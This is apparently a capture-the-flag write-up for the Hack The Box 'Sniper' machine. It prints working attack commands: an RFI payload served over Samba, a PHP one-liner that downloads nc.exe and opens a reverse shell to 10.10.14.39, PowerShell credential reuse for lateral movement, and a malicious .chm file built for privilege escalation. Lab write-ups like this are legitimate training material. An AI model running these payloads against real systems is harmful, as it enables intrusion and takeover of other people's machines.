Steps
- Nmap scan
- Finding RFI
- Setting up Samba server
- Getting reverse shell
- Privilege escalation(Getting user.txt)
- Basic enumeration
- Making malicious .chm file
- Getting the reverse shell(Getting root.txt)
Commands used
- nmap -sC -sV -oV 10.10.10.151
- nano /etc/samba/smb.conf
- service smbd start
- nc.exe 10.10.14.39 4444 -e cmd.exe
- powershell
- $username = ‘SNIPER\Chris’
- $password = ’36mEAhz/B8xQ~2VM’
- $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
- $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
- Invoke-command -computername SNIPER -credential $credential -scriptblock { cmd.exe /c “C:\tmp\nc.exe” -e powershell 10.10.14.39 1234 }
import-module .\out.chm.ps1;out-chm -Payload "C:\tmp\nc.exe -e powershell 10.10.14.39 8888" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"(Locally)

NMAP Scan
Nmap 7.70 scan initiated Wed Feb 5 09:25:46 2020 as: nmap -sC -sV -oV 10.10.10.151
Nmap scan report for 10.10.10.151
Host is up (0.64s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s | smb2-security-mode: | 2.02: | Message signing enabled but not required
| smb2-time:
| date: 2020-02-05 16:28:18
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Wed Feb 5 09:28:53 2020 -- 1 IP address (1 host up) scanned in 186.70 seconds
Finding RFI
So we have port 80 open so lets just see whats on the website.
After enumerating further I found RFI(Remote file inclusion) on the /blogs on the website

when i change the language i see a RFI so that was the initial foothold.
http://10.10.10.151/blog/?lang=blog-en.php
SO now it was time for getting a shell .For this I used a script.Here is the link.
https://github.com/incredibleindishell/Mannu-Shell/blob/master/mannu.php
.And all credit goes to the writer of the script .I used this because its easy to use.
Another method can making on php file and present it on our samba server.
Setting up Samba server
So now our first step is configuration of samba server.
So now we have to find the file smb.conf

nano /etc/samba/smb.conf
Here is my smb.conf
root@kali:/etc/samba# cat smb.conf
[global]:
security = user
map to guest = bad user
bind interfaces only = yes
encrypt passwords = yes
name resolve order = bcast host
workgroup = WORKGROUP
winbind use default domain = yes
dns proxy = no
server string = Samba Server %v
winbind trusted domains only = yes
null passwords = yes
netbios name = indishell-lab
[public]:
force user = nobody
path = /root/Desktop
public = yes
writeable = yes
directory mask = 0755
create mask = 0644
browseable = yes
Now we can start or samba server.
root@kali:~/Desktop/htb# service smbd start
I specified the path in .conf file as /root/Desktop so my file is on Desktop first lets do it with mannu.php from indishell . I have given the link above.
name of share in my .conf file is public so don’t get confuse .
Getting reverse shell
http://10.10.10.151/blog/?lang=\10.10.14.39\public\mannu.php
http://10.10.10.151/blog/?lang=\local_ip\share_name\file_name

Now we can just make a tmp directory and upload a nc.exe. The usage is simple so can understand it easily.
Now lets get a reverse shell.

And we got a reverse shell.

We can do it by making our own .php file
<?php shell_exec('powershell iwr -uri 10.10.14.39:8000/nc.exe -o C:\Windows\Temp\nc.exe;C:\Windows\Temp\nc.exe -e powershell 10.10.14.39 4444')?>
This lets us intsall nc.exe and get reverse shell back on our local machine.
After some enumeration i got db.php which contained creds for Chris.

Privilege escalation(Getting user.txt)
So now its time to jump to chris user.
$username = 'SNIPER\Chris'
$password = '36mEAhz/B8xQ~2VM'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
Invoke-command -computername SNIPER -credential $credential -scriptblock { cmd.exe /c "C:\tmp\nc.exe" -e powershell 10.10.14.39 1234 }
So now we got shell as chris and also got the user flag.

Basic enumeration
After some enumeration i found a note.txt
PS C:\users\chris\Downloads> ls ls Directory: C:\users\chris\Downloads Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 4/11/2019 8:36 AM 10462 instructions.chm PS C:\users\chris\Downloads> PS C:> cd Docs
cd Docs
PS C:\Docs> ls
ls
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs> cat note.txt
cat note.txt
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.
Regards,
Sniper CEO.
PS C:\Docs>
I think these information are enough to understand that chirs boss whats a .chm file in the /docs directory.
So we can now make a malicious file and upload it to docs and when boss will run it we will be admin.
Making malicious .chm file
So i got a file on github https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1
Now to compile the file we need to run it in windows box.
Once we have downloaded it we can create a malicious .chm file
import-module .\out.chm.ps1;out-chm -Payload "C:\tmp\nc.exe -e powershell 10.10.14.39 8888" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"Getting the reverse shell(Getting root.txt)
Now we just have to move our file to docs.
So now we can listen on nc -nlpv 8888
root@kali:~/Desktop/htb/sniper# nc -nlvp 8888
listening on [any] 8888 …
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.151] 49959
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
sniper\administrator
PS C:\Windows\system32>
So now we got shell as admin.
PS C:\users\Administrator\Desktop> cat root.txt
cat root.txt
5624***c15
PS C:\users\Administrator\Desktop>